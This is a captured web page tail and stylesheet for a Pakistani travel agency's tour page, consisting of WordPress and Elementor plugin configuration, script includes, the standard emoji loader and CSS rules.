var njt_wa_global = {"ajax_url":"https://agw.com.pk/wp-admin/admin-ajax.php","nonce":"471831dc8a","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://agw.com.pk/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://agw.com.pk/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.8" id="nta-js-global-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.0" id="cute-alert-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.25.2" id="instant-page-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/metform/public/assets/js/htm.js?ver=3.9.0" id="htm-js"></script>
<script src="https://agw.com.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://agw.com.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://agw.com.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://agw.com.pk/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script id="metform-app-js-extra">
var mf = {"postType":"tours","restURI":"https://agw.com.pk/wp-json/metform/v1/forms/views/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
//# sourceURL=metform-app-js-extra
</script>
<script src="https://agw.com.pk/wp-content/plugins/metform/public/assets/js/app.js?ver=3.9.0" id="metform-app-js"></script>
<script src="https://agw.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://agw.com.pk/wp-admin/admin-ajax.php","nonce":"34292a2cb3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://agw.com.pk/tours/xploring-uncharted-pakistan/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8a5464874e","eael_register_nonce":"22c54e9e6c","eael_lostpassword_nonce":"39b17cded8","eael_resetpassword_nonce":"168955877f"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://agw.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.9" id="eael-general-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://agw.com.pk/wp-content/uploads/ac_assets/uc_bullet_tabs/jquery.responsiveTabs.js?ver=1.5.126" id="uc_ac_assets_file_jquery_responsivetabs_js_30251-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.4" id="elementor-webpack-runtime-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.4" id="elementor-frontend-modules-js"></script>
<script src="https://agw.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://agw.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/agw.com.pk\/wp-admin\/admin-ajax.php","nonce":"02c5e55bf3","urls":{"assets":"https:\/\/agw.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/agw.com.pk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/agw.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://agw.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.2" id="elementor-pro-frontend-js"></script>
<script src="https://agw.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/agw.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agw.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agw.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4bea98a3e6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":790,"title":"Exploring%20Uncharted%20Pakistan%20%E2%80%93%20Asian%20Gateways","excerpt":"Exploring Uncharted Pakistan take you to the northern hamlets of Hunza, Gilgit, Skardu, Shigar and down places like Besham and Swat valley.","featuredImage":"https:\/\/agw.com.pk\/wp-content\/uploads\/2023\/03\/the-far-horizon-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://agw.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.4" id="elementor-frontend-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.2" id="pro-elements-handlers-js"></script>
<script src="https://agw.com.pk/wp-content/plugins/metform-pro/public/assets/js/repeater.js?ver=3.8.2" id="metform-pro-repeater-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://agw.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=c55e774519e0bc87300a112e948dc312"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://agw.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-18 10:54:15 -->

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-474.css?ver=1731415405
body_size: 12828
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-474 .elementor-element.elementor-element-656765a:not(.elementor-motion-effects-element-type-background), .elementor-474 .elementor-element.elementor-element-656765a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-474 .elementor-element.elementor-element-656765a > .elementor-container{max-width:1200px;}.elementor-474 .elementor-element.elementor-element-656765a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-474 .elementor-element.elementor-element-656765a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-474 .elementor-element.elementor-element-5bb8740 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-474 .elementor-element.elementor-element-5bb8740:not(.elementor-motion-effects-element-type-background), .elementor-474 .elementor-element.elementor-element-5bb8740 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-474 .elementor-element.elementor-element-5bb8740 > .elementor-container{max-width:1200px;}.elementor-474 .elementor-element.elementor-element-5bb8740{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-474 .elementor-element.elementor-element-5bb8740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-474 .elementor-element.elementor-element-4ae1e6b{width:auto;max-width:auto;}.elementor-474 .elementor-element.elementor-element-4ae1e6b .elementor-icon-wrapper{text-align:left;}.elementor-474 .elementor-element.elementor-element-4ae1e6b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-4ae1e6b.elementor-view-framed .elementor-icon, .elementor-474 .elementor-element.elementor-element-4ae1e6b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-4ae1e6b.elementor-view-framed .elementor-icon, .elementor-474 .elementor-element.elementor-element-4ae1e6b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-4ae1e6b .elementor-icon{font-size:14px;}.elementor-474 .elementor-element.elementor-element-4ae1e6b .elementor-icon svg{height:14px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-474 .elementor-element.elementor-element-6ca12cd{width:auto;max-width:auto;}.elementor-474 .elementor-element.elementor-element-6ca12cd > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-474 .elementor-element.elementor-element-6ca12cd .elementor-heading-title{color:#FCFCFC;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-474 .elementor-element.elementor-element-5e56c7c{width:auto;max-width:auto;}.elementor-474 .elementor-element.elementor-element-5e56c7c .elementor-icon-wrapper{text-align:left;}.elementor-474 .elementor-element.elementor-element-5e56c7c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-5e56c7c.elementor-view-framed .elementor-icon, .elementor-474 .elementor-element.elementor-element-5e56c7c.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-5e56c7c.elementor-view-framed .elementor-icon, .elementor-474 .elementor-element.elementor-element-5e56c7c.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-5e56c7c .elementor-icon{font-size:14px;}.elementor-474 .elementor-element.elementor-element-5e56c7c .elementor-icon svg{height:14px;}.elementor-474 .elementor-element.elementor-element-5d16b7a{width:auto;max-width:auto;}.elementor-474 .elementor-element.elementor-element-5d16b7a > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-474 .elementor-element.elementor-element-5d16b7a .elementor-heading-title{color:#FCFCFC;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-474 .elementor-element.elementor-element-0e7869e{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-474 .elementor-element.elementor-element-0e7869e .elementor-widget-container{text-align:right;}.elementor-474 .elementor-element.elementor-element-0e7869e .elementor-social-icon{background-color:#02010100;}.elementor-474 .elementor-element.elementor-element-0e7869e .elementor-social-icon i{color:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-0e7869e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-131dc3e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-474 .elementor-element.elementor-element-131dc3e > .elementor-container{max-width:1300px;}.elementor-474 .elementor-element.elementor-element-131dc3e{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.08);}.elementor-bc-flex-widget .elementor-474 .elementor-element.elementor-element-5794072.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-474 .elementor-element.elementor-element-5794072.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-474 .elementor-element.elementor-element-5794072.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-474 .elementor-element.elementor-element-5794072 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text 